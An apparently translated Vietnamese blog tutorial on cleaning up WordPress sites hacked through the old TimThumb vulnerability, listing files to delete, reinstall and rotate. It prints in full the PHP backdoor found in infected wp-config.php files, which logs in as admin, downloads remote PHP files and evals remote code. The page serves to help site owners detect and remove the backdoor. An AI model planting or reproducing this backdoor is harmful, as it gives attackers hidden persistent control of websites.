Cách khắc phục và dọn dẹp Hack TimThumb trong WordPress
Vì vậy, nếu bạn nhớ không nhầm, có một vấn đề bảo mật với tập lệnh TimThumb vào tháng 8 đã được khắc phục. Tuy nhiên, chúng tôi vẫn ngạc nhiên, nhiều trang web vẫn đang sử dụng phiên bản cũ. Cho đến nay, chúng tôi đã sửa ba trang web trong tháng qua, một trang vào ngày hôm qua. Vì vậy, sẽ rất hợp lý nếu bạn chỉ cần viết từng bước một bài viết, để người dùng của chúng tôi có thể làm theo. Tất cả ba người dùng mà chúng tôi khắc phục sự cố này thậm chí không biết TimThumb là gì hoặc liệu họ có đang sử dụng nó hay không.
TimThumb là một tập lệnh PHP thay đổi kích thước hình ảnh. Có một lỗ hổng trong đó, nhưng nó AN TOÀN để sử dụng ngay bây giờ.
Vì vậy, làm thế nào để bạn biết rằng trang web của bạn bị tấn công? Nếu bạn thấy màn hình lớn màu đỏ trên trình duyệt khi truy cập vào trang web của mình:

Nếu bạn bắt đầu bị tấn công bởi các email về việc người dùng được chuyển hướng khỏi trang web của bạn. Rất có thể, trường hợp này là trang web của bạn là nạn nhân của việc khai thác này.
Như một biện pháp đề phòng, mọi người chỉ nên sử dụng Máy quét lỗ hổng Timthumb này. Điều này sẽ cho bạn biết nếu bạn đang sử dụng phiên bản TimThumb cũ hơn. Rất nhiều câu lạc bộ chủ đề đã nâng cấp cốt lõi của họ ngay lập tức. Vì vậy, plugin này sẽ kiểm tra xem phiên bản bảo mật mới của Timthumb được cài đặt hay phiên bản cũ hơn được cài đặt.
Bây giờ, nếu trang web của bạn đã trở thành con mồi của việc khai thác Timthumb này, thì đây là những gì bạn cần làm.
Trước tiên, bạn cần xóa các tệp sau:
/wp-admin/upd.php /wp-content/upd.php
Đăng nhập vào bảng quản trị WordPress và cài đặt lại phiên bản WordPress của bạn. Chúng tôi đặc biệt đang tìm cách cài đặt lại các tệp này:
/wp-settings.php /wp-includes/js/jquery/jquery.js /wp-includes/js/110n.js
Sau đó, mở wp-config.php của bạn, nơi bạn rất có thể sẽ tìm thấy mã phần mềm độc hại lớn này đang thu thập thông tin đăng nhập và cookie. Mã này sẽ ở phía dưới.
if (isset($_GET['pingnow'])&& isset($_GET['pass'])){
if ($_GET['pass'] == '19ca14e7ea6328a42e0eb13d585e4c22'){
if ($_GET['pingnow']== 'login'){
$user_login = 'admin';
$user = get_userdatabylogin($user_login);
$user_id = $user->ID;
wp_set_current_user($user_id, $user_login);
wp_set_auth_cookie($user_id);
do_action('wp_login', $user_login);
}
if (($_GET['pingnow']== 'exec')&&(isset($_GET['file']))){
$ch = curl_init($_GET['file']);
$fnm = md5(rand(0,100)).'.php';
$fp = fopen($fnm, "w");
curl_setopt($ch, CURLOPT_FILE, $fp);
curl_setopt($ch, CURLOPT_HEADER, 0);
curl_setopt($ch, CURLOPT_TIMEOUT, 5);
curl_exec($ch);
curl_close($ch);
fclose($fp);
echo "location.href="https://tailieuwp.com/cach-khac-phuc-va-don-dep-hack-timthumb-trong-wordpress/$fnm";";
}
if (($_GET['pingnow']== 'eval')&&(isset($_GET['file']))){
$ch = curl_init($_GET['file']);
curl_setopt($ch, CURLOPT_RETURNTRANSFER, true);
curl_setopt($ch, CURLOPT_HEADER, 0);
curl_setopt($ch, CURLOPT_TIMEOUT, 5);
$re = curl_exec($ch);
curl_close($ch);
eval($re);
}}}
Trong thư mục chủ đề của bạn, hãy tìm bất kỳ nơi nào mà tập lệnh TimThumb có thể đang lưu trữ các tệp được lưu trong bộ nhớ cache. Thông thường chúng nằm trong cấu trúc này:
/wp-content/themes/themename/scripts/cache/external_{MD5Hash}.php
/wp-content/themes/themename/temp/cache/external_{MD5Hash}.php
Xóa mọi thứ trông như thế này. Nếu bạn không chắc chắn về mọi thứ, hãy xóa mọi thứ không phải là tệp hình ảnh.
Điều tiếp theo bạn muốn làm là thay thế timthumb.php bằng phiên bản mới nhất có thể tìm thấy tại http://timthumb.googlecode.com/svn/trunk/timthumb.php
Bây giờ bạn nên thay đổi mật khẩu của mình bắt đầu bằng thông tin đăng nhập MySQL thành thông tin đăng nhập WordPress của bạn. Đừng quên thay đổi mật khẩu cho MySQL trong wp-config.php nếu không bạn sẽ nhận được màn hình “Lỗi thiết lập kết nối”.
Thay đổi các khóa bí mật trong tệp wp-config.php của bạn. Bạn có thể tạo khóa mới bằng cách truy cập trình tạo trực tuyến .
Bây giờ bạn đã hoàn thành. Đừng quên làm trống tất cả các plugin bộ nhớ đệm trang. Như một biện pháp cảnh báo, bạn cũng nên xóa bộ nhớ cache và cookie của trình duyệt.
Đối với các nhà phát triển, hãy thử sử dụng tính năng Kích thước hình ảnh bổ sung trong WordPress để thay thế các chức năng Timthumb.
Hãy cho chúng tôi biết nếu bạn cần hỗ trợ thêm bằng cách sử dụng biểu mẫu liên hệ của chúng tôi.